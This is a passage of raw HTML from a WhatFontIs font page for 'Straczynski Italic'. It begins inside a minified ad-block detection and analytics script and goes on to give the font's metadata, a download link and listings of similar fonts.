0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/FF_Straczynski-Italic.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img2new',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Straczynski Italic font","description":"<b>\n        \t\tDownload Straczynski Italic font. Straczynski Italic by Straczynski ? [Neale Davidson]. 2011. All Rights Reserved\n        \t</b><br />\n        \t\t<strong>(Pixel Sagas - www.pixelsagas.com)</strong>\n        \tBold, italicized font with sharp, angular edges and a modern look.<br>This font features a bold, italicized style with sharp, angular edges and a modern aesthetic. The characters are slightly condensed, giving it a sleek and dynamic appearance. The strokes are consistent in thickness, providing a uniform look across all characters.<br>Ideal for sports branding, dynamic posters, and modern advertising campaigns.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/FF_Straczynski-Italic.font","productID":"562793","releaseDate":"Nov 27 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italica.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italica1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italic0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italic01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":3.69,"bestRating":5,"worstRating":0,"reviewCount":44481}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Straczynski Italic font</h1></li>
						<li class="breadcrumb-item"></li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='FF_Straczynski-Italic.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562793&text=WhatFontis.com"  alt="Straczynski Italic" id="result562793"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.ffonts.net/Straczynski-Italic.font" title="Download Straczynski Italic Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-ffonts');" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA.png" alt="Straczynski Italic Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA1.png" alt="Straczynski Italic Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italica.png" alt="Straczynski Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italica1.png"  alt="Straczynski Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italic0.png" alt="Straczynski Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Italic01.png"  alt="Straczynski Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Straczynski Italic font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold"></div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Free for personal use</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Nov 27 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Straczynski Italic font</span><br />

								<span class="font-score">3.69/5</span><div class="font-votes" >44481</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Bold, italicized font with sharp, angular edges and a modern look.
	 This font features a bold, italicized style with sharp, angular edges and a modern aesthetic. The characters are slightly condensed, giving it a sleek and dynamic appearance. The strokes are consistent in thickness, providing a uniform look across all characters.<br>
	 Ideal for sports branding, dynamic posters, and modern advertising campaigns.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download Straczynski Italic font. Straczynski Italic by Straczynski ? [Neale Davidson]. 2011. All Rights Reserved
        	<br>
								 
        		<strong>(Pixel Sagas - www.pixelsagas.com)</strong>
        	
								 
							</div>
             				 
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/straczynski" title="straczynski Font Search" class="btn btn-sm btn-white mb-2">straczynski</a>
<a href="https://www.whatfontis.com/tag/0/italic" title="italic Font Search" class="btn btn-sm btn-white mb-2">italic</a>
<a href="https://www.whatfontis.com/tag/0/neale" title="neale Font Search" class="btn btn-sm btn-white mb-2">neale</a>
<a href="https://www.whatfontis.com/tag/0/davidson" title="davidson Font Search" class="btn btn-sm btn-white mb-2">davidson</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for sports <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, dynamic <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>, and modern advertising campaigns.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Straczynski Italic</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Straczynski-Italic.font" title="Straczynski Italic Font">Straczynski Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Straczynski-Italic.font" title="Straczynski Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Straczynski Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Straczynski-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Straczynski Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Straczynski-Bold-Italic.font" title="Straczynski Bold Italic Font">Straczynski Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Straczynski-Bold-Italic.font" title="Straczynski Bold Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-Bold-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Straczynski Bold Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Straczynski-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Straczynski Bold Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Straczynski Italic from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Sweet-Square-Pro-Bold-Italic.font" title="Sweet Square Pro Bold Italic Font">Sweet Square Pro Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Sweet-Square-Pro-Bold-Italic.font" title="Sweet Square Pro Bold Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Sweet-Square-Pro-Bold-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sweet Square Pro Bold Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
